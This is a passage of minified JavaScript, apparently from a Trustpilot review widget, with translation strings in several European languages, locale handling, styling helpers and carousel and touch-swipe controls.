stjerner",productRatingTextWith1Star:"[reviewCount] anmeldelser med [star] stjerne"},R={reviews:{singular:"review",plural:"reviews",collectedVia:"Verzameld via [source]",verifiedVia:"Geverifieerd — verzameld via [source]",serviceReviewTypeLabels:{verifiedReview:{label:"Geverifieerd",infoTitle:"Geverifieerde review",info:"[LINK-BEGIN]Meer informatie[LINK-END] over de soorten reviews"},invitedReview:{label:"Op uitnodiging",infoTitle:"Review op uitnodiging",infoTrustpilot:"Reviews over Trustpilot met het label [BOLD-BEGIN]Op uitnodiging[BOLD-END] zijn ingediend via een directe link naar ons reviewformulier.",info:"[LINK-BEGIN]Meer informatie[LINK-END] over de soorten reviews"},redirectedReview:{label:"Omgeleid",infoTitle:"Omgeleide review",info:"[LINK-BEGIN]Meer informatie[LINK-END] over de soorten reviews"}}},monthNames:{january:"januari",february:"februari",march:"maart",april:"april",may:"mei",june:"juni",july:"juli",august:"augustus",september:"september",october:"oktober",november:"november",december:"december"},timeAgo:{days:{singular:"[count] dag geleden",plural:"[count] dagen geleden"},hours:{singular:"[count] uur geleden",plural:"[count] uur geleden"},minutes:{singular:"[count] minuut geleden",plural:"[count] minuten geleden"},seconds:{singular:"[count] seconde geleden",plural:"[count] seconden geleden"}},reviewFilters:{byStars1:"Onze reviews met [star1] sterren",byStars2:"Onze reviews met [star1] en [star2] sterren",byStars3:"Onze reviews met [star1], [star2] en [star3] sterren",byStars4:"Onze reviews met [star1], [star2], [star3] en [star4] sterren",byLatest:"Onze meest recente reviews",byFavoriteOrTag:"Onze favoriete reviews"},notRated:"Niet beoordeeld",starRating:"[ratingStars] van [totalStars] sterren op Trustpilot",starReview:"Review van [reviewStars] ster(ren)",reviewDisclaimer:{body:"Trustpilot controleert reviews",description:"Klik voor meer informatie"},widgetLabel:"Trustpilot-reviews",businessRatingTextWithReviewCount:"Beoordeeld met een [trustScore] uit [totalScore]. [reviewCount] reviews op Trustpilot",businessRatingTextWithTrustScoreRating:"Beoordeeld met [trustScoreRating]. [trustScore] uit [totalScore] op Trustpilot",businessRatingTextWithTSRatingAndReviewCount:"Beoordeeld met [trustScoreRating]. [trustScore] uit [totalScore]. [reviewCount] reviews op Trustpilot",businessRatingTextWithFullDetails:"Onze klanten geven ons een [trustScoreRating]. [trustScore] uit [totalScore]. Gebaseerd op [reviewCount] reviews op Trustpilot",clickProfileLink:"Klik om het Trustpilot-profiel van het bedrijf te bekijken",reviewUsLink:"Beoordeel ons op Trustpilot",productRatingTextWithStars:"[reviewCount] reviews met [sterren] sterren",productRatingTextWith1Star:"[reviewCount] reviews met [sterren] ster"},S={reviews:{singular:"recenzja",plural:"recenzji",collectedVia:"Zebrane przez [source]",verifiedVia:"Zweryfikowano i zebrano przez [source]",serviceReviewTypeLabels:{verifiedReview:{label:"Zweryfikowana",infoTitle:"Zweryfikowana recenzja",info:"[LINK-BEGIN]Dowiedz się więcej[LINK-END] o typach recenzji"},invitedReview:{label:"Na zaproszenie",infoTitle:"Rezenzja na zaproszenie",infoTrustpilot:"Recenzje Trustpilot oznaczone jako [BOLD-BEGIN]Na zaproszenie[BOLD-END] zostały dodane za pośrednictwem łącza prowadzącego bezpośrednio do naszego formularza recenzji.",info:"[LINK-BEGIN]Dowiedz się więcej[LINK-END] o typach recenzji"},redirectedReview:{label:"Z przekierowana",infoTitle:"Recenzja z przekierowana",info:"[LINK-BEGIN]Dowiedz się więcej[LINK-END] o typach recenzji"}}},monthNames:{january:"stycznia",february:"lutego",march:"marca",april:"kwietnia",may:"maja",june:"czerwca",july:"lipca",august:"sierpnia",september:"września",october:"października",november:"listopada",december:"grudnia"},timeAgo:{days:{singular:"[count] dzień temu",plural:"[count] dni temu"},hours:{singular:"[count] godzinę temu",plural:"[count] godz. temu"},minutes:{singular:"[count] minutę temu",plural:"[count] min. temu"},seconds:{singular:"[count] sekundę temu",plural:"[count] sek. temu"}},reviewFilters:{byStars1:"Wyświetlamy nasze [star1]-gwiazdkowe recenzje",byStars2:"Wyświetlamy nasze [star1]- i [star2]-gwiazdkowe recenzje",byStars3:"Wyświetlamy nasze [star1]-, [star2]- i [star3]-gwiazdkowe recenzje",byStars4:"Wyświetlamy nasze [star1]-, [star2]-, [star3]- i [star4]-gwiazdkowe recenzje",byLatest:"Wyświetlamy najnowsze recenzje",byFavoriteOrTag:"Wyświetlamy nasze ulubione recenzje"},notRated:"Brak oceny",starRating:"[ratingStars] z [totalStars] oceny w skali gwiazdkowej na Trustpilot",starReview:"Recenzja gwiazdkowa [reviewStars]",reviewDisclaimer:{body:"Trustpilot weryfikuje opinie",description:"Kliknij, aby dowiedzieć się więcej"},widgetLabel:"Recenzje Trustpilota",businessRatingTextWithReviewCount:"Ocena [trustScore] na [totalScore]. Liczba recenzji na Trustpilot: [reviewCount]",businessRatingTextWithTrustScoreRating:"Ocena [trustScoreRating]. [trustScore] na [totalScore] w serwisie Trustpilot",businessRatingTextWithTSRatingAndReviewCount:"Ocena [trustScoreRating]. [trustScore] na [totalScore]. Liczba recenzji na Trustpilot: [reviewCount]",businessRatingTextWithFullDetails:"Ocena naszych klientów wynosi [trustScoreRating]. [trustScore] na [totalScore]. Na podstawie [reviewCount] recenzji na Trustpilot",clickProfileLink:"Kliknij, aby zobaczyć profil firmy w serwisie Trustpilot",reviewUsLink:"Wystaw recenzję na portalu Trustpilot",productRatingTextWithStars:"[reviewCount] - liczba recenzji z [stars] - liczba gwiazdek",productRatingTextWith1Star:"[reviewCount] - liczba recenzji z [gwiazdką] gwiazdką"},y={reviews:{singular:"avaliação",plural:"avaliações",collectedVia:"Recolhida via [source]",verifiedVia:"Verificada, recolhida via [source]",serviceReviewTypeLabels:{verifiedReview:{label:"Verificada",infoTitle:"Avaliação verificada",info:"[LINK-BEGIN]Saiba mais[LINK-END] sobre os diferentes tipos de avaliação"},invitedReview:{label:"Por convite",infoTitle:"Avaliação por convite",infoTrustpilot:"As avaliações da Trustpilot marcadas como [BOLD-BEGIN]Por convite[BOLD-END] foram deixadas utilizando um link direto para o nosso formulário de avaliação.",info:"[LINK-BEGIN]Saiba mais[LINK-END] sobre os diferentes tipos de avaliação"},redirectedReview:{label:"Redirecionada",infoTitle:"Avaliação redirecionada",info:"[LINK-BEGIN]Saiba mais[LINK-END] sobre os diferentes tipos de avaliação"}}},monthNames:{january:"Janeiro",february:"Fevereiro",march:"Março",april:"Abril",may:"Maio",june:"Junho",july:"Julho",august:"Agosto",september:"Setembro",october:"Outubro",november:"Novembro",december:"Dezembro"},timeAgo:{days:{singular:"há [count] dia",plural:"há [count] dias"},hours:{singular:"há [count] hora",plural:"há [count] horas"},minutes:{singular:"há [count] minuto",plural:"há [count] minutos"},seconds:{singular:"há [count] segundo",plural:"há [count] segundos"}},reviewFilters:{byStars1:"Nossas avaliações com [star1] estrela(s)",byStars2:"Nossas avaliações com [star1] & [star2] estrelas",byStars3:"Nossas avaliações com [star1], [star2] & [star3] estrelas",byStars4:"Nossas avaliações com [star1], [star2], [star3] & [star4] estrelas",byLatest:"Mostrando nossas avaliações mais recentes",byFavoriteOrTag:"Mostrando nossas avaliações favoritas"},notRated:"Sem classificação",starRating:"[ratingStars] de [totalStars] estrelas na Trustpilot",starReview:"Avaliação de [reviewStars] estrela(s)",reviewDisclaimer:{body:"A Trustpilot verifica as avaliações",description:"Clique para saber mais"},widgetLabel:"Avaliações na Trustpilot",businessRatingTextWithReviewCount:"Avaliado com [trustScore] de um total de [totalScore]. [reviewCount] avaliações na Trustpilot",businessRatingTextWithTrustScoreRating:"Classificado como [trustScoreRating]. [trustScore] de um total de [totalScore] na Trustpilot",businessRatingTextWithTSRatingAndReviewCount:"Classificado como [trustScoreRating]. [trustScore] de um total de [totalScore]. [reviewCount] avaliações na Trustpilot",businessRatingTextWithFullDetails:"Nossos clientes dizem [trustScoreRating]. [trustScore] de um total de [totalScore]. Baseado em [reviewCount] avaliações na Trustpilot",clickProfileLink:"Clique para ver o perfil da empresa na Trustpilot",reviewUsLink:"Nos avalie na Trustpilot",productRatingTextWithStars:"[reviewCount] avaliações com [stars] estrelas",productRatingTextWith1Star:"[reviewCount] avaliações com [star] estrela"},T={reviews:{singular:"opinião",plural:"opiniões",collectedVia:"Recolhida via [source]",verifiedVia:"Verificada, recolhida via [source]",serviceReviewTypeLabels:{verifiedReview:{label:"Verificada",infoTitle:"Opinião verificada",info:"[LINK-BEGIN]Saiba mais[LINK-END] sobre os diferentes tipos de opiniões"},invitedReview:{label:"Por convite",infoTitle:"Opinião por convite",infoTrustpilot:"As opiniões da Trustpilot marcadas como [BOLD-BEGIN]Por convite[BOLD-END] foram escritas utilizando um link directo para o nosso formulário de avaliação.",info:"[LINK-BEGIN]Saiba mais[LINK-END] sobre os diferentes tipos de opiniões"},redirectedReview:{label:"Redireccionada",infoTitle:"Opinião redireccionada",info:"[LINK-BEGIN]Saiba mais[LINK-END] sobre os diferentes tipos de opiniões"}}},monthNames:{january:"Janeiro",february:"Fevereiro",march:"Março",april:"Abril",may:"Maio",june:"Junho",july:"Julho",august:"Agosto",september:"Setembro",october:"Outubro",november:"Novembro",december:"Dezembro"},timeAgo:{days:{singular:"há [count] dia",plural:"há [count] dias"},hours:{singular:"há [count] hora",plural:"há [count] horas"},minutes:{singular:"há [count] minuto",plural:"há [count] minutos"},seconds:{singular:"há [count] segundo",plural:"há [count] segundos"}},reviewFilters:{byStars1:"As nossas opiniões com [star1] estrela(s)",byStars2:"As nossas opiniões com [star1] e [star2] estrelas",byStars3:"As nossas opiniões com [star1], [star2] e [star3] estrelas",byStars4:"As nossas opiniões com [star1], [star2], [star3] e [star4] estrelas",byLatest:"As nossas opiniões mais recentes",byFavoriteOrTag:"As nossas opiniões favoritas"},notRated:"Sem classificação",starRating:"[ratingStars] de [totalStars] estrelas na Trustpilot",starReview:"Opinião de [reviewStars] estrela(s)",reviewDisclaimer:{body:"A Trustpilot verifica as opiniões",description:"Clique para saber mais"},widgetLabel:"Avaliações do Trustpilot",businessRatingTextWithReviewCount:"Classificação de [trustScore] em [totalScore]. [reviewCount] avaliação(ões) no Trustpilot",businessRatingTextWithTrustScoreRating:"Classificação de [trustScoreRating]. [trustScore] em [totalScore] no Trustpilot",businessRatingTextWithTSRatingAndReviewCount:"Classificação de [trustScoreRating]. [trustScore] em [totalScore]. [reviewCount] avaliação(ões) no Trustpilot",businessRatingTextWithFullDetails:"A classificação dos nossos clientes é de [trustScoreRating]. [trustScore] em [totalScore]. Baseado em [reviewCount] opinião(ões) no Trustpilot",clickProfileLink:"Clique para ver o perfil do Trustpilot da empresa",reviewUsLink:"Escreva uma opinião sobre nós na Trustpilot",productRatingTextWithStars:"[reviewCount] avaliação(ões) de [stars] estrelas",productRatingTextWith1Star:"[reviewCount] avaliação(ões) de [star] estrela"},N={reviews:{singular:"omdöme",plural:"omdömen",collectedVia:"Insamlat via [source]",verifiedVia:"Verifierat – insamlat via [source]",serviceReviewTypeLabels:{verifiedReview:{label:"Verifierat",infoTitle:"Verifierat omdöme",info:"[LINK-BEGIN]Läs mer[LINK-END] om olika typer av omdömen"},invitedReview:{label:"Med inbjudan",infoTitle:"Omdöme skrivet efter inbjudan",infoTrustpilot:"Omdömen med etiketten [BOLD-BEGIN]Med inbjudan[BOLD-END] har skrivits av personer som har hittat vårt omdömesformulär via en direktlänk.",info:"[LINK-BEGIN]Läs mer[LINK-END] om olika typer av omdömen"},redirectedReview:{label:"Omdirigerat",infoTitle:"Omdirigerat omdöme",info:"[LINK-BEGIN]Läs mer[LINK-END] om olika typer av omdömen"}}},monthNames:{january:"januari",february:"februari",march:"mars",april:"april",may:"maj",june:"juni",july:"juli",august:"augusti",september:"september",october:"oktober",november:"november",december:"december"},timeAgo:{days:{singular:"[count] dag sedan",plural:"[count] dagar sedan"},hours:{singular:"[count] timme sedan",plural:"[count] timmar sedan"},minutes:{singular:"[count] minut sedan",plural:"[count] minuter sedan"},seconds:{singular:"[count] sekund sedan",plural:"[count] sekunder sedan"}},reviewFilters:{byStars1:"Visar våra [star1]-stjärniga omdömen",byStars2:"Visar våra [star1]- och [star2]-stjärniga omdömen",byStars3:"Visar våra [star1]-, [star2]- och [star3]-stjärniga omdömen",byStars4:"Visar våra [star1]-, [star2]-, [star3]- och [star4]-stjärniga omdömen",byLatest:"Visar våra senaste omdömen",byFavoriteOrTag:"Visar våra favoritomdömen"},notRated:"Ej betygsatt",starRating:"[ratingStars] av [totalStars] stjärnor på Trustpilot",starReview:"[reviewStars]-stjärnigt omdöme",reviewDisclaimer:{body:"Trustpilot kontrollerar omdömen",description:"Klicka för att läsa mer"},widgetLabel:"Trustpilot-omdömen",businessRatingTextWithReviewCount:"Betyg [trustScore] av [totalScore]. [reviewCount] recensioner på Trustpilot",businessRatingTextWithTrustScoreRating:"Betyg [trustScoreRating]. [trustScore] av [totalScore] på Trustpilot",businessRatingTextWithTSRatingAndReviewCount:"Betyg [trustScoreRating]. [trustScore] av [totalScore]. [reviewCount] recensioner på Trustpilot",businessRatingTextWithFullDetails:"Våra kunder säger [trustScoreRating]. [trustScore] av [totalScore]. Baserat på [reviewCount] omdömen på Trustpilot",clickProfileLink:"Klicka för att se företagets Trustpilot-profil",reviewUsLink:"Lämna ett omdöme om oss på Trustpilot",productRatingTextWithStars:"[reviewCount] recensioner med [stars] stjärnor",productRatingTextWith1Star:"[reviewCount] recensioner med [star] stjärna"};var C,I,_,x;function k(){if(C)return d;C=1;var e=d&&d.i||(Object.create?function(e,t,i,r){void 0===r&&(r=i);var s=Object.getOwnPropertyDescriptor(t,i);s&&!("get"in s?!t.t:s.writable||s.configurable)||(s={enumerable:1,get:function(){return t[i]}}),Object.defineProperty(e,r,s)}:function(e,t,i,r){void 0===r&&(r=i),e[r]=t[i]}),t=d&&d.o||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:1,value:t})}:function(e,t){e.default=t}),i=d&&d.l||function(){var i=function(e){return(i=Object.getOwnPropertyNames||function(e){var t=[];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(t[t.length]=i);return t})(e)};return function(r){if(r&&r.t)return r;var s={};if(null!=r)for(var n=i(r),a=0;a<n.length;a++)"default"!==n[a]&&e(s,r,n[a]);return t(s,r),s}}();Object.defineProperty(d,"t",{value:1});const r=i(v),s=i(h),n=i(p),a=i(w),o=i(m),l=i(g),u=i(f),c=i(b),I=i(L),_=i(R),x={"da-DK":r,"de-AT":s,"de-CH":s,"de-DE":s,"en-AU":n,"en-CA":n,"en-GB":n,"en-IE":n,"en-NZ":n,"en-US":n,"es-ES":a,"fi-FI":o,"fr-BE":l,"fr-FR":l,"it-IT":u,"ja-JP":c,"nb-NO":I,"nl-BE":_,"nl-NL":_,"pl-PL":i(S),"pt-BR":i(y),"pt-PT":i(T),"ru-RU":n,"sv-SE":i(N),"zh-CN":n};return d.default=x,d}function j(){if(I)return c;I=1;var e=c&&c.u||function(e){return e&&e.t?e:{default:e}};Object.defineProperty(c,"t",{value:1}),c.getFrameworkTranslation=c.formatLocale=c.defaultLocale=void 0;const t=e(k()),i="en-US";c.defaultLocale=i;const r={da:"DK",en:"US",ja:"JP",nb:"NO",sv:"SE"},s=e=>{if(!e)return i;const t=e.split("-"),s=t[0];let n=t[1];return n||(n=(e=>r[e]||e)(s)),s&&n?`${s}-${n.toUpperCase()}`:i};c.formatLocale=s;const n=(e,t)=>e.reduce((e,t)=>e[t],t);return c.getFrameworkTranslation=(e,r=i,a={},o=[])=>{const l=((e,r)=>{const s=e.split(".");return n(s,r)||n(s,t.default[i])})(e,t.default[s(r)]||t.default[i]),u=Object.keys(a).reduce((e,t)=>e.replace(t,a[t]),l);return o.reduce((e,t)=>e.replace("[LINK-END]","</a>").replace("[LINK-BEGIN]",t),u)},c}function E(){if(_)return s;_=1,Object.defineProperty(s,"t",{value:1}),s.sortAttributeRatings=s.showTrustBox=s.setWidgetAlignment=s.setTextColor=s.setPopupAlignment=s.setFont=s.setHtmlLanguage=s.setBorderColor=s.sanitizeHtmlProp=s.sanitizeHtml=s.sanitizeColor=s.regulateFollowForLocation=s.range=s.handlePopoverPosition=s.injectWidgetLinks=s.getTrustpilotBusinessUnitId=s.addUtmParams=void 0,s.addEventListener=n,s.getOnPageReady=function(){return new Promise(function(e){const t=function(){setTimeout(function(){e()},0)};"complete"===document.readyState?t():n(window,"load",function(){t()})})},s.insertNumberSeparator=function(e,t){try{e.toLocaleString()}catch(t){return e}return e.toLocaleString(t||"en-US")},s.makeTranslatedLinkAccessibleNames=function(e,t,i,s,n){if(!e&&!t&&!i)return{};const a={};e&&(a.ariaLabel=(0,r.getFrameworkTranslation)(e,s,{}));t&&(a.ariaDescription=(0,r.getFrameworkTranslation)(t,s,n));i&&(a.ariaInstruction=(0,r.getFrameworkTranslation)(i,s,{}));return a},s.makeTranslatedStarRating=function(e,t){const i={"[ratingStars]":e,"[totalStars]":5};return(0,r.getFrameworkTranslation)("starRating",t,i)},s.makeTranslations=function(e,t){if(!t)return"";return Object.keys(e).reduce((t,i)=>t.split(i).join(e[i]),t)},s.removeElement=function(e){if(!e||!e.parentNode)return;return e.parentNode.removeChild(e)},s.setHtmlContent=function(e,t,i=1){e&&(e.innerHTML=i?o(t):t)},s.setTextContent=function(e,t){e&&("innerText"in e?e.innerText=t:e.textContent=t)};const e=M(),t=a(),i=u(),r=j();function n(e,t,i){e&&(e.addEventListener?e.addEventListener(t,i):e.attachEvent(`on${t}`,function(t){(t=t||window.event).preventDefault=t.preventDefault||function(){t.returnValue=0},t.stopPropagation=t.stopPropagation||function(){t.cancelBubble=1},i.call(e,t)}))}s.sanitizeHtmlProp=e=>("string"==typeof e&&(e=(e=(e=e.replaceAll(">","")).replaceAll("<","")).replaceAll('"',"")),e);const o=e=>"string"!=typeof e?e:e.replace(/(<\/?(?:p|b|i|li|ul|a|strong)\/?>)|(?:<\/?.*?\/?>)/gi,"$1");s.sanitizeHtml=o;const l=e=>t.styleAlignmentPositions.includes(e);s.setWidgetAlignment=(e,t)=>{if(!e)return;if(!t)return;if(!l(t))return;const i=document.getElementById(e);i&&i.classList.add(`${e}--${t}`)};s.setPopupAlignment=e=>{if(!e)return;if(!l(e))return;const t=document.getElementById("tp-widget-wrapper");if(!t)return;const i=`tp-widget-wrapper--${e}`;t.classList.add(i)};s.showTrustBox=(t,i)=>{const r=document.getElementsByTagName("body")[0],s=document.getElementById("tp-widget-wrapper");(0,e.addClass)(r,t),(0,e.addClass)(s,"visible"),i||(0,e.addClass)(r,"first-reviewer")};const c=e=>t=>`${(e=>`${e}${-1===e.indexOf("?")?"?":"&"}`)(t)}utm_medium=trustbox&utm_source=${e}`;s.addUtmParams=c;s.regulateFollowForLocation=e=>t=>{e&&t&&(t.rel="nofollow")};s.injectWidgetLinks=(e,t,i="profile-url")=>{const{businessEntity:{numberOfReviews:{total:r}},links:s}=e,n=[].slice.call(document.getElementsByClassName(i)),a=r?s.profileUrl:s.evaluateUrl;for(let e=0;e<n.length;e++)n[e].href=c(t)(a)};s.range=e=>{const t=[];for(;e>0;)t.push(t.length),e--;return t};const d=(e,t=1)=>{const i="#"===e[0]?parseInt(e.slice(1),16):parseInt(e,16);return`rgba(${i>>16},${i>>8&255},${255&i},${t})`};s.setTextColor=e=>{const t=document.createElement("style");t.appendChild(document.createTextNode(`\n      * {\n        color: inherit !important;\n      }\n      body {\n        color: ${e} !important;\n      }\n      .bold-underline {\n        border-bottom-color: ${e} !important;\n      }\n      .bold-underline:hover {\n        border-color: ${((e,t)=>{const i=e=>e>255?255:e<0?0:e;let r=0;"#"===e[0]&&(e=e.slice(1),r=1);const s=parseInt(e,16);if(!s)return e;let n=(s>>16)+t;n=i(n);let a=(s>>8&255)+t;a=i(a);let o=(255&s)+t;return o=i(o),[n,a,o]=[n,a,o].map(e=>e<=15?`0${e.toString(16)}`:e.toString(16)),(r?"#":"")+n+a+o})(e,-30)} !important;\n      }\n      .secondary-text {\n        color: ${d(e,.6)} !important;\n      }\n      .secondary-text-arrow {\n        border-color: ${d(e,.6)} transparent transparent transparent !important;\n      }\n      .read-more {\n        color: ${e} !important;\n      }\n    `)),document.head.appendChild(t)};s.setBorderColor=e=>{const t=document.createElement("style");t.appendChild(document.createTextNode(`\n     * {\n        border-color: ${e} !important;\n      }\n    `)),document.head.appendChild(t)};s.setFont=e=>{const t=(0,i.getWidgetRootUri)(),r=e.replace(/\s/g,"-").toLowerCase(),s=document.createElement("link");s.rel="stylesheet",s.href=`${t}/fonts/${r}.css`,document.head.appendChild(s);const n=e.replace(/\+/g," "),a=document.createElement("style");a.appendChild(document.createTextNode(`\n    * {\n      font-family: inherit !important;\n    }\n    body {\n      font-family: "${n}", sans-serif !important;\n    }\n    `)),document.head.appendChild(a)};s.setHtmlLanguage=e=>{document.documentElement.setAttribute("lang",e)};s.sanitizeColor=e=>"string"==typeof e&&/^#(?:[\da-fA-F]{3}){1,2}$/.test(e)?e:null;s.handlePopoverPosition=(e,t,i,r)=>{if(!t)return;const s=t.getBoundingClientRect(),n=i.getBoundingClientRect(),a=e.getBoundingClientRect();if(s.left<n.left){t.style.left=n.left-a.left+"px",t.style.right="auto";const e=t.getBoundingClientRect(),i=getComputedStyle(r).left;r.style.left=`calc(${i} + ${Math.floor(s.left-e.left)}px)`}else if(s.right>n.right){t.style.right=a.right-n.right+"px",t.style.left="auto";const e=t.getBoundingClientRect(),i=getComputedStyle(r).left;r.style.left=`calc(${i} + ${Math.floor(s.right-e.right)}px)`}};s.sortAttributeRatings=e=>{const t=(e,t)=>e.name.localeCompare(t.name);return[...e.filter(e=>"range_1to5"===e.type).sort(t),...e.filter(e=>"scale"===e.type).sort(t)]};return s.getTrustpilotBusinessUnitId=()=>{const e="46d6a890000064000500e0c3";return 0===e.indexOf("#")?"46d6a890000064000500e0c3":e},s}function M(){if(x)return r;x=1,Object.defineProperty(r,"t",{value:1}),r.populateElements=r.hasClass=r.removeClass=r.addClass=void 0;const e=E(),t=(e,t)=>{if(e){const i=e.getAttribute("class");return-1!==(i?i.split(" "):"").indexOf(t)}return 0};r.hasClass=t;r.addClass=(e,i)=>{if(e){const r=e.getAttribute("class"),s=r?r.split(" "):[];if(!t(e,i)){const t=[...s,i].join(" ");e.setAttribute("class",t)}}};r.removeClass=(e,t)=>{if(e){const i=e.className.split(" ");e.className=i.filter(e=>e!==t).join(" ")}};return r.populateElements=t=>{t.forEach(({element:t,string:i,substitutions:r={}})=>{i?(0,e.setHtmlContent)(t,(0,e.makeTranslations)(r,i),0):(0,e.removeElement)(t)})},r}var z,$,O={};function D(){if(z)return O;z=1,Object.defineProperty(O,"t",{value:1}),O.Controls=void 0;return O.Controls=class{constructor(e,t){this.slider=e,this.elements=t}initialize(){this.attachListeners(),this.slider.attachObserver(this),this.slider.initialize(),this.onUpdate()}attachListeners(){throw new Error("attachListeners method not yet implemented")}onUpdate(){throw new Error("onUpdate method not yet implemented")}onPageChange(){this.onUpdate()}onResize(){this.onUpdate()}},O}function B(){if($)return i;$=1,Object.defineProperty(i,"t",{value:1}),i.ArrowControls=void 0;const e=M(),t=E(),r=D();class s extends r.Controls{constructor(e,t,i={},r={}){super(e,t),this.callbacks=i.callbacks||{},this.disabledClass=i.disabledClass,this.translations=r}attachListeners(){const e=()=>{},{prevArrow:i,nextArrow:r}=this.elements,{prevPage:s=e,nextPage:n=e}=this.callbacks;(0,t.addEventListener)(i,"click",()=>{this.slider.moveContent(-1),s()}),(0,t.addEventListener)(r,"click",()=>{this.slider.moveContent(1),n()})}styleArrow(t,i){const r=this.disabledClass;i?(0,e.addClass)(t,r):(0,e.removeClass)(t,r)}styleArrows(){const{prevArrow:e,nextArrow:t}=this.elements;this.styleArrow(e,this.slider.isAtFirstPage()),this.styleArrow(t,this.slider.isAtLastPage())}updateArrowAccessibility(e,t,i){const r=e.querySelector("button");r&&(r.setAttribute("aria-label",i),t?(r.setAttribute("aria-disabled","true"),r.tabIndex=-1):(r.removeAttribute("aria-disabled"),r.tabIndex=0))}updateAllArrowAccessibility(){const{prevArrow:e,nextArrow:t}=this.elements;this.updateArrowAccessibility(e,this.slider.isAtFirstPage(),this.translations.carouselScrollLeft||this.translations.previous||"Carousel scroll left"),this.updateArrowAccessibility(t,this.slider.isAtLastPage(),this.translations.carouselScrollRight||this.translations.next||"Carousel scroll right")}onUpdate(){this.styleArrows(),this.updateAllArrowAccessibility()}}return i.ArrowControls=s,i}var V,A={};function F(){if(V)return A;V=1,Object.defineProperty(A,"t",{value:1}),A.PaginationControls=void 0;const e=M(),t=E(),i=D();class r extends i.Controls{constructor(e,t,i={}){super(e,t),this.callbacks=i.callbacks||[],this.activeClass=i.activeClass}attachListeners(){const i=this.elements,r=()=>{};i.forEach((i,s)=>{0===s&&(0,e.addClass)(i,this.activeClass),(0,t.addEventListener)(i,"click",()=>{this.slider.jumpToPage(s+1);(this.callbacks[s]||r)()})})}onUpdate(){this.elements.forEach((t,i)=>{this.slider.currentPage===i+1?(0,e.addClass)(t,this.activeClass):(0,e.removeClass)(t,this.activeClass)})}}return A.PaginationControls=r,A}var W,K,P,G={},H={};function U(){if(W)return H;W=1,Object.defineProperty(H,"t",{value:1}),H.TrustBoxesTouch=void 0;Math.sign=Math.sign||(e=>(e>0)-(e<0)||+e);return H.TrustBoxesTouch=class{constructor({targetElement:e=null,pageWidth:t=null,sensitivity:i=25,touchEndCallback:r=()=>{},touchMoveCallback:s=()=>{},touchStartCallback:n=()=>{}}){this.targetElement=e,this.pageWidth=t,this.sensitivity=i,this.touchEndCallback=r,this.touchMoveCallback=s,this.touchStartCallback=n,this.initialX=0,this.offsetDistanceX=0,this.startTouchTime=0,this.lastDragDistanceX=0,this.directionX=0,this.scrollAxis="none",this.touchPosition={start:{x:0,y:0},stop:{x:0,y:0}},this.targetElement.style.userSelect="none",this.targetElement.style.transitionTimingFunction="ease"}getDragDistance(){return{x:this.touchPosition.stop.x-this.touchPosition.start.x,y:this.touchPosition.stop.y-this.touchPosition.start.y}}getPagesToSwipe(e){const t=this.getDragDistance().x+this.offsetDistanceX,i=Math.abs(t)%this.pageWidth,r=Math.ceil(Math.abs(t/this.pageWidth))||1;return i>this.sensitivity&&!e?r:r-1}setPageWidth(e){this.pageWidth=e}attach(){this.targetElement.addEventListener("touchstart",e=>{this.startTouchTime=(new Date).getTime(),this.touchPosition.start.x=e.changedTouches[0].screenX,this.touchPosition.start.y=e.changedTouches[0].screenY;const t=window.getComputedStyle(this.targetElement);let i=0;if(window.DOMMatrix){i=new window.DOMMatrix(t.webkitTransform).m41,this.initialX=Math.round(i/this.pageWidth)*this.pageWidth,this.offsetDistanceX=i-this.initialX}this.scrollAxis="none",Math.abs(this.offsetDistanceX)>5&&(e.preventDefault(),this.scrollAxis="x"),this.touchStartCallback({translateX:i,originPage:Math.abs(this.initialX)/this.pageWidth+1})}),this.targetElement.addEventListener("touchmove",e=>{this.touchPosition.stop.x=e.changedTouches[0].screenX,this.touchPosition.stop.y=e.changedTouches[0].screenY;const t=this.getDragDistance();"none"===this.scrollAxis&&(this.scrollAxis=Math.abs(t.x)>=Math.abs(t.y)?"x":"y"),"x"===this.scrollAxis&&(e.preventDefault(),this.directionX=t.x-this.lastDragDistanceX,this.lastDragDistanceX=t.x,this.touchMoveCallback({translateX:t.x+this.offsetDistanceX+this.initialX}))}),this.targetElement.addEventListener("touchend",()=>{const e=((new Date).getTime()-this.startTouchTime)/1e3,t=this.getDragDistance(),i=Math.abs(t.x)/e,r=this.pageWidth/i,s=t.x+this.offsetDistanceX+this.initialX,n=Math.sign(this.initialX-s),a=Math.sign(this.directionX)===n,o="x"===this.scrollAxis?this.getPagesToSwipe(a):0;this.touchEndCallback({pagesToSwipe:o*n,transitionDuration:r})})}},H}function Z(){if(K)return G;K=1,Object.defineProperty(G,"t",{value:1}),G.ReviewSlider=void 0;const e=U(),t=E(),i=(e,t,i)=>Math.max(Math.min(e,i),t);return G.ReviewSlider=class{constructor(e,t,r,s={},n=null,a=0){this.reviews=e,this.elements=t,this.reviewCount=e.length,this.template=r,this.reviewClass=s.reviewClass,this.setReviewsPerPage(s.reviewsPerPage),this.currentPage=1,this.resizeTimeout=null,this.observers=[],this.isInitialized=0,this.summaryCard=n,this.dotEnabled=a,this.tabPressed=0,this.touchStartCallback=({translateX:e,originPage:t})=>{this.setSliderTransitionDuration(0),this.setSliderTranslateX(e),this.currentPage=t},this.touchMoveCallback=({translateX:e})=>{this.setSliderTranslateX(e)},this.touchEndCallback=({pagesToSwipe:e,transitionDuration:t})=>{this.moveContent(e,i(t,.2,1))}}setReviewsPerPage(e){"number"==typeof e?this.reviewsPerPage=[{minWidth:0,reviewsForWidth:e}]:(this.reviewsPerPage=e,this.reviewsPerPage.sort(({minWidth:e},{minWidth:t})=>t-e))}populateSlider(){if(this.summaryCard){const e=this.reviews.map(this.template.bind(this));e.unshift(this.summaryCard),this.reviewCount+=1,this.elements.slider.innerHTML=e.join("")}else this.elements.slider.innerHTML=this.reviews.map(this.template.bind(this)).join("")}initialize(){this.isInitialized||(this.populateSlider(),this.calculateReviewsPerPage(),this.touch=new e.TrustBoxesTouch({targetElement:this.elements.slider,pageWidth:this.sliderContainerWidth,touchStartCallback:this.touchStartCallback,touchMoveCallback:this.touchMoveCallback,touchEndCallback:this.touchEndCallback}),this.touch.attach(),this.windowResize(),this.attachResizeListener(),this.attachPopoverListeners(),this.attachKeyupListeners(),this.isInitialized=1)}get totalPages(){return Math.ceil(this.reviewCount/this.v)}get reviewWidth(){const{left:e,right:t}=this.reviewElementMargins();return this.reviewWidthWithMargins-(e+t)}get reviewWidthWithMargins(){return this.sliderContainerWidth/this.v}get sliderContainerWidth(){const{right:e,left:t}=this.reviewElementMargins();return(this.elements.sliderContainer.offsetWidth||this.m)+e+t}get 